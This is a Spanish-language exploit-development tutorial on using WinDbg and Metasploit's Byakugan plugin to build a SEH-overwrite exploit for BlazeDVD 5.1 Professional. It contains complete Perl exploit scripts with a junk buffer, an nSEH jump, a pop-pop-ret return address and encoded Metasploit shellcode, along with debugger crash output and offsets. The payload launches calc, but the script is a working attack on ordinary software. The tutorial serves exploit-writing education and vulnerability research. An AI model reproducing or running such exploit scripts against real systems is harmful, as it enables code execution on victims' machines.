Ya hemos usado Windbg principalmente como una herramienta para ver los contenidos del registro y del Stack mientras evaluábamos la creación de exploits y los errores. Hoy, hablaré de otros depuradores y plugins que ayudarán a acelerar el proceso. Un arsenal de kit de herramientas para crear exploits debería tener por lo menos lo siguiente:

• Windbg: http://www.microsoft.com/whdc/devtools/debugging/default.mspx

-Descargar lista de comandos: http://windbg.info/doc/1-common-cmds.html

- OllyDBG: http://www.ollydbg.de/
- Immunity Debugger: (requiere Phyton) http://www.immunityinc.com/products-immdbg.shtml
- Metasploit: http://www.metasploit.com/
- PyDBG: http://pedram.redhive.com/PyDbg/ (Si estás usando Python y quieres crear tu propio depurador como se explica en el espectacular libro Gray Hat Python)

Descargar Gray Hat Python en Inglés: http://www.mediafire.com/?ds95etikvmdqvvj

• Herramientas para crear scritps (Perl, Python, etc).

En los capítulos anteriores, ya jugamos con Windbg y hablé acerca de la extensión/plugin de Microsoft que evaluará los errores o te dirá si es explotable o no. Este plugin (MSEC) se puede descargar de:

http://www.codeplex.com/msecdbg

Aunque MSEC pueda darte una primera impresión, no confiés mucho en el. Siempre es mejor mirar los registros, y valores del Stack manualmente, y tratar de ver si una vulnerabilidad puede llevar a la ejecución de código o no.

#### **Byakugan: Introducción, pattern\_offset and searchOpcode**

Todos sabemos que Olly tiene muchos plugins (luego hablaré de esto). Windbg tiene una estructura/API para crear plugins. MSEC fue solo un ejemplo. Metasploit ha construido y publicado su propio plugin de Windbg http://blog.metasploit.com/2008/08/byakugan-windbg-plugin-released.html Llamado **Byakugan.** Los binarios precompilados para Windows XP SP2, SP3, Vista y Windows 7 se pueden encontrar en la carpeta framework3 en **\external\source\byakugan\bin**. Pon byakugan.dll e injectsu.dll en la carpeta de Windbg (no en winext!), y detoured.dll en **c:\windows\system32**.

¿Qué puedes hacer con byakugan.dll?

- Jutsu: conjunto de herramientas para rastrear buffers en memoria determinando lo que se controla en caso de error y descubrir direcciones de retorno válidas.
- Pattern offset.
- Mushishi: estructura para detección antidepuración y derrotar técnicas antidepuración.
- Tenketsu: Visualizador/emulador de Heap de Vista.

**Injectsu.dll** maneja el enganche (hooking) de las funciones de las API´s en el proceso víctima. Crea un hilo de recopilación de información que lo conecta al depurador. detoured.dll es una biblioteca de enganche de Microsoft Research, y maneja código trampolín. Rastrea las funciones enganchadas y provee auto arreglo en trampolines de función. Hoy, veré solamente Byakugan, más específicamente el componete Jutsu porque puedo usar técnicas explicadas en los tutoriales anteriores para demostrar ese componente y pattern\_offset. Tú puedes cargar el módulo Byakugan en Windbg usando el siguiente comando:

```
0:000>[Byakugan] Successfully loaded!
```
El componente Jutsu ofrece las siguientes funciones:

- identBuf / listBuf / rmBuf: encuentra buffers (ASCII plano, patrones Metasploit o datos de archivo) en memoria.
- memDiff: compara datos en memoria con un patrón y hace los cambios. Esto te ayudará a determinar, por ejemplo, si la Shellcode ha sido cambiada o dañada en memoria, si ciertos "caracteres malos" necesitan ser excluidos de la Shellcode, etc.
- hunt.
- findReturn: busca direcciones que apunten a una función útil a la cual retornar.
- searchOpcode: convierte las instrucciones de ensamblador a Opcode y ordena todas las direcciones de la secuencia de Opcode ejecutables al mismo tiempo.
- searchVtptr.
- trackVal.

Además en Jutsu, está el **pattern\_offset** el cual te permite encontrar un patrón de Metasploit en memoria y muestra el Offset a EIP.

Para demostrar como Byakugan puede acelerar el proceso de creación de exploits, usaremos una vulnerabilidad encontrada en BlazeDVD 5.1 Professional/Blaze HDTV Player 6.0.

Copia local: https://www.corelan.be/?dl\_id=40

Trataremos de crear un script funcional con solo un error en la aplicación.

Comunmente, podemos empezar construyendo el payload que contenga muchas A´s, pero esta vez usaremos un patrón de Metasploit.

Crea un patrón de Metasploit que tenga 1000 caracteres. Y guarda el patrón en un archivo (Ej. blazecrash.plf).

peter@sploitbuilder1 ~/framework-3.2/tools \$ ./pattern\_create.rb 1000 > blazecrash.plf

Ejecuta Windbg y carga blazedvd (esto asegurará que la aplicación produzaca un error y Windbg lo capture). Presiona F5 varias veces (27 veces en mi caso) para ejecutar la aplicación. Cuando blazeDVD arranque, abre el archivo .plf, el que tiene el patrón de Metasploit. Cuando la aplicación muera, presiona F5 de nuevo.

Deberías tener algo así:

(5b0.894): Access violation(5b0.894): Access violation - code c0000005 (first chance) - code c0000005 (first chance) First chance exceptions are reported before any exception handling. This exception may be expected and handled. **eax=00000001 ebx=77f6c19c ecx=062ddcd8 edx=00000042 esi=01f61c20 edi=6405569c eip=37694136 esp=0012f470 ebp=01f61e60 iopl=0** nv up ei pl nz na pe nc

Es hora de usar Byakugan. Carga el módulo Byakugan y ve si puede encontrar el patrón de Metasploit.

 $0:000>$  **!** [Byakugan] Successfully loaded!  $0:000>$ [Byakugan] Control of ecx at offset 612. [Byakugan] Control of eip at offset 612.

¡Vaya! No solo hemos validado el desbordamiento del buffer, sino que también sabemos el Offset solo en una ejecución. Parece que hemos sobre escrito el RET. Pero antes de concluir que esta es una sobre escritura plana de RET, siempre ejecuta **!exchain** para verificar.

```
0:0000012afe4: 0012afe4: ntdll!ExecuteHandler2+3a (7c9032bc) 
ntdll!ExecuteHandler2+3a (7c9032bc) 
0012f5b8: 0012f5b8: <Unloaded_ionInfo.dll>+41347540 (41347541) 
<Unloaded_ionInfo.dll>+41347540 (41347541) 
Invalid exception stack at 33754132
```
Se basa en SEH. El offset mostrado (612) es un offset a nSEH. Para sobre escribir el próximo SEH, necesitamos restarle 4 bytes para conseguir el Offset real (608).

Sabemos que un exploit de SEH típico es algo así:

[junk][jump][pop pop ret][shellcode]

Encontremos un POP POP RET y:

- Saltaremos 30 bytes en vez de 6.
- Comenzaremos la Shellcode con NOP´s para compensar el salto de 30 bytes.

Encuentra el POP POP RET: aún puedes usar Findjmp o !jutsu searchOpcode. El único inconveniente de !jutsu searchOpcode es que tienes que especificar los registros (con Findjmp conseguirás todas las combinaciones POP POP RET). Pero usemos !jutsu searchOpcode de todos modos. Buscaremos pop esi, pop ebx, ret.



…etc.

Busquemos direcciones en el rango de direcciones en uno de los módulos/DLL´s del ejecutable BlazeDVD. Puedes conseguir esa lista con el comando "lm" de Windbg. En mi sistema (XP SP3 Inglés), las direcciones que comienzan por 0×64 funcionarán bien. Usaremos 0x640246f7.



Construyamos nuestro exploit:

```
my $sploitfile="blazesploit.plf"; 
my $junk = "A" x 608; #612 - 4
my $nseh = "\xeb\x1e\x90\x90"; #jump 30 bytes 
my $seh = pack('V',0x640246f7); #pop esi, pop ebx, ret 
my $nop = "\x90" x 30; #start with 30 nop's
# windows/exec - 302 bytes
# http://www.metasploit.com
# Encoder: x86/alpha_upper 
# EXITFUNC=seh, CMD=calc 
$shellcode="\x89\x83\xdb\xc2\xd9\x73\xf4\x59\x49\x49\x49\x49\x49\x43""\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56\x58""\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41\x42""\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30""\x42\x42\x58\x50\x38\x41\x43\x4a\x49\x4b\x4c\x4b\x58""\x51\x54\x43\x30\x45\x50\x45\x50\x4c\x4b\x47\x35\x47\x4c"
"\x4c\x4b\x43\x4c\x43\x35\x44\x38\x43\x31\x4a\x4f\x4c\x4b""\x50\x4f\x44\x58\x4c\x4b\x51\x4f\x47\x50\x45\x51\x4a\x4b""\x50\x49\x4c\x4b\x46\x54\x4c\x4b\x45\x51\x4a\x4e\x50\x31"
"\x49\x50\x4c\x59\x4e\x4c\x4c\x44\x49\x50\x44\x34\x45\x57""\x49\x51\x49\x5a\x44\x4d\x43\x31\x49\x52\x4a\x4b\x4b\x44""\x47\x4b\x50\x54\x47\x54\x45\x54\x43\x45\x4a\x45\x4c\x4b"
"\x51\x4f\x46\x44\x45\x51\x4a\x4b\x45\x36\x4c\x4b\x44\x4c""\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x43\x31\x4a\x4b\x4c\x4b"
"\x45\x4c\x4c\x4b\x43\x31\x4a\x4b\x4d\x59\x51\x4c\x46\x44"
"\x43\x34\x49\x53\x51\x46\x51\x4b\x46\x43\x50\x46\x36""\x45\x34\x4c\x4b\x50\x46\x50\x30\x4c\x4b\x51\x50\x44\x4c""\x4c\x4b\x42\x50\x45\x4c\x4e\x4d\x4c\x4b\x42\x48\x43\x38""\x4b\x39\x4a\x58\x4d\x53\x49\x50\x43\x5a\x50\x50\x43\x58""\x4c\x30\x4d\x5a\x45\x54\x51\x4f\x42\x48\x4d\x48\x4b\x4e""\x4d\x5a\x44\x4e\x50\x57\x4b\x4f\x4b\x57\x43\x53\x43\x51" . 
"\x42\x4c\x43\x53\x43\x30\x41\x41";
$payload =$junk.$nseh.$seh.$nop.$shellcode; 
open ($FILE,">$sploitfile"); 
print $FILE $payload; 
close($FILE);
```
Pruébalo. Funciona bien en mi sistema.

Este fue un ejemplo sencillo. Y quizas tuvimos suerte esta vez porque hay varios inconvenientes cuando construimos un exploit casi a ciegas. Solo basado en la salida de los características de Byakugan.

No sabemos si la dirección usada para el POP POP RET está en un módulo compilado con SafeSEH. He hablado con Lurene Grenier, creadora de Byakugan y esta es una de las características en la lista de deberes. Lurene dijo que ella tratará de crear un aviso de ASLR (Aleatorización de espacio de direcciones) y soporte de comodín/exclusión.

http://es.wikipedia.org/w/index.php?title=Aleatorizaci%C3%B3n\_del\_espa cio\_de\_direcciones&action=edit&redlink=1

- No validamos la ubicación de la Shellcode (pero saltando 30 bytes y usando NOP´s hemos incrementado nuestras oportunidades ligeramente).
- Si el exploit no funciona (por la corrupción de la Shellcode o buffers pequeños), tendremos que hacer todo de nuevo manualmente esta vez.

Pero aún si funciona, te habrás ahorrado mucho tiempo.

# **Byakugan : memDiff**

Usemos la misma vulnerabilidad/exploit para discutir algunos de las características de Byakugan.

Usaremos el mismo exploit, pero en vez de hacer el salto (0xeb,0x1e), pondremos 2 BP´s (0xcc,0xcc), para observar si nuestra Shellcode original coincide con la que hemos puesto en memoria. Asi podremos identificar la corrupción de la Shellcode y los caracteres malos posibles.

Primero, simplemente compararemos la Shellcode en memoria con la original y para demostrar las funciones del Diff, modificaremos la Shellcode para ver las diferencias.



Carga la aplicación en Windbg, ejecútala, abre el archivo de exploit recientemente creado. Cuando la aplicación muera, presiona F5 y ocurrirá la primera excepción.

La aplicación se detiene en nuestros BP´s como se esperaba:

```
(744.7a8): Break instruction exception(744.7a8): 
Break instruction exception - code 80000003 (first chance) 
eax=00000000 ebx=0012f188 ecx=640246f7 edx=7c9032bc esi=7c9032a8 
edi=00000000 
eip=0012f5b8 esp=0012f0ac ebp=0012f0c0 iopl=0 nv up ei pl zr
na pe nc 
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 
efl=00000246 
<Unloaded_ionInfo.dll>+0x12f5b7: 
0012f5b8 cc int 3
```
Dumpea EIP para conseguir las direcciones donde comienza la Shellcode:

0:000> d eip 0012f5b8 cc cc 90 90 f7 46 02 64-90 90 90 90 90 90 90 90 .....F.d........ 0012f5c8 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 0012f5d8 90 90 90 90 90 90 89 e3-db c2 d9 73 f4 59 49 49 ...........s.YII

0012f5e8 49 49 49 43 43 43 43 43-43 51 5a 56 54 58 33 30 IIICCCCCCQZVTX30 0012f5f8 56 58 34 41 50 30 41 33-48 48 30 41 30 30 41 42 VX4AP0A3HH0A00AB 0012f608 41 41 42 54 41 41 51 32-41 42 32 42 42 30 42 42 AABTAAQ2AB2BB0BB 0012f618 58 50 38 41 43 4a 4a 49-4b 4c 4b 58 51 54 43 30 XP8ACJJIKLKXQTC0 0012f628 bb 50 bb 50 4c 4b 47 35-47 4c 4c 4b 43 4c 43 35 .P.PLKG5GLLKCLC5

La Shellcode comienza en 0x0012f5de. Ejecutemos Jutsu.



[J] Bytes replaced: 0x89 0xe3 0xdb 0xc2 0xd9 0xf4 [J] Offset corruption occurs at:

Los paramétros que le pusimos a MemDiff son:

- file: indica que MemDiff necesita leer de un archivo.
- 302: largo de memoria a leer  $(302 = \text{large}$  de nuestra Shellcode).
- c:\sploits\blazevideo\shellcode.txt: archivo que contiene nuestra Shellcode original.
- 0x0012f5de: dirección de inicio. (Punto de inicio a la dirección de memoria).

La salida del Windbg no mostró caracteres en negrita, entonces tenemos coincidencias idénticas como lo esperábamos. Ahora, modifica el script del exploit y cambian algunos bytes de la Shellcode al azar y haz el ejercicio de nuevo. He cambiado los x43´s por x44´s. 24 reemplazos en total.





Ahora, vemos 24 bytes en negrita que corresponden a los 24 bytes que fueron cambiados en el exploit. Esta es una buena forma de determinar si la Shellcode o los patrones ASCII o los de Metasploit fueron cambiados en memoria. También puedes ver los "Bytes replaced" o "Bytes reemplazados". Compara la línea de bytes con la línea que se imprimió en la primera prueba. Ahora, vemos el x43 añadido a la lista que es exactamente el byte que fue cambiado en mi Shellcode. ¡Bien hecho Byakugan! ¡Choca esas 5!

MemDiff puede ahorrarte mucho tiempo cuando necesites comparar la Shellcode y caracteres malos.

Nota: los tipos de MemDiff son parámetros:

0:000> !jutsu memDiff [J] Format: memDiff <type> <size> <value> <address> Valid Types: hex: Value is any hex characters file: Buffer is read in from file at path <value> buf: Buffer is taken from known tracked Buffers

### **Byakugan : identBuf/listBuf/rmBuf y hunt**

Estas 3 funciones de Jutsu te ayudarán a encontrar ubicaciones de buffer en memoria.

Veamos el siguiente script:

```
my $sploitfile="blazesploit.plf"; 
my $junk = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab…"; 
my $nseh = "\xcc\xcc\x90\x90"; #jump 30 bytes
my $seh = pack('V',0x640246f7); #pop esi, pop ebx, ret
my $nop = "\x90" x 30; #start with 30 nop's
# windows/exec - 302 bytes
# http://www.metasploit.com
# Encoder: x86/alpha_upper 
# EXITFUNC=seh, CMD=calc 
$shellcode="\x89\x83\xdb\xc2\xd0\x73\xf4\x59\x49\x49\x49\x49\x49\x43""\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56\x58""\x34\x41\x50\x30\x41\x33\x48\x30\x41\x30\x30\x41\x42""\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30""\x42\x42\x58\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x4b\x58"
"\x51\x54\x43\x30\x45\x50\x45\x50\x4c\x4b\x47\x35\x47\x4c"
"\x4c\x4b\x43\x4c\x43\x35\x44\x38\x43\x31\x4a\x4f\x4c\x4b""\x50\x4f\x44\x58\x4c\x4b\x51\x4f\x47\x50\x45\x51\x4a\x4b""\x50\x49\x4c\x4b\x46\x54\x4c\x4b\x45\x51\x4a\x4e\x50\x31"
"\x49\x50\x4c\x59\x4e\x4c\x44\x49\x50\x44\x34\x45\x57""\x49\x51\x49\x5a\x44\x4d\x43\x31\x49\x52\x4a\x4b\x4b\x44""\x47\x4b\x50\x54\x47\x54\x45\x54\x43\x45\x4a\x45\x4c\x4b"
"\x51\x4f\x46\x44\x45\x51\x4a\x4b\x45\x36\x4c\x4b\x44\x4c"
"\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x43\x31\x4a\x4b\x4c\x4b""\x45\x4c\x4c\x4b\x43\x31\x4a\x4b\x4d\x59\x51\x4c\x46\x44""\x43\x34\x49\x53\x51\x46\x51\x4b\x46\x43\x50\x46\x36"" \x45\x34\x4c\x4b\x50\x46\x50\x30\x4c\x4b\x51\x50\x44\x4c""\x4c\x4b\x42\x50\x45\x4c\x4d\x4c\x4b\x42\x48\x43\x38""\x4b\x39\x4a\x58\x4d\x53\x49\x50\x43\x5a\x50\x50\x43\x58"
"\backslash x4c\backslash x30\backslash x4d\backslash x5a\backslash x45\backslash x54\backslash x51\backslash x4f\backslash x42\backslash x48\backslash x4d\backslash x48\backslash x4b\backslash x4e""\x4d\x5a\x44\x4e\x50\x57\x4b\x4f\x4b\x57\x43\x53\x43\x51".
"\x42\x4c\x43\x53\x43\x30\x41\x41";
$payload =$junk.$nseh.$seh.$nop.$shellcode; 
open ($FILE,">$sploitfile"); 
print $FILE $payload; 
close($FILE); 
open ($FILE2,">c:\\shell.txt"); 
print $FILE2 $nop.$shellcode; 
close($FILE2);
```
Nota: "my \$junk" contiene un patrón de Metasploit con 608 caracteres. Tendrás que crearlo tú mismo y pegarlo en el script. Es demasiado largo para pegarlo en este tutorial. nSEH tiene BP´s. Y finalmente, en la parte inferior del script los NOP´s más la Shellcode son escritos en un archivo  $(c:\delta\text{hell.txt}).$ 

Carga blazeDVD en Windbg, ejecútalo y abre el archivo de exploit que hará morir a la aplicación.

Primera excepción:

```
(d54.970): Access violation - code c0000005 (first chance) 
First chance exceptions are reported before any exception handling. 
This exception may be expected and handled.
eax=00000001 ebx=77f6c19c ecx=05a8dcd8 edx=00000042 esi=01f61c20 
edi=6405569c 
eip=37694136 esp=0012f470 ebp=01f61e60 iopl=0 nv up ei pl nz
na pe nc 
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 
efl=00010206 
<Unloaded_ionInfo.dll>+0x37694135: 
37694136 ?? 2??
```
Ahora, crea 2 definiciones identBuf. Una para el patrón de Metasploit y otra para la Shellcode:

```
0:000> !load byakugan
[Byakugan] Successfully loaded! 
0:000> !jutsu identBuf file myShell c:\shell.txt
[J] Creating buffer myShell.
0:000> !jutsu identBuf msfpattern myBuffer 608
[J] Creating buffer myBuffer.
0:000> !jutsu listBuf
[J] Currently tracked buffer patterns: 
 Buf: myShell Pattern: ãÛÂÙsôYIIIIICCCCCCQZVT... 
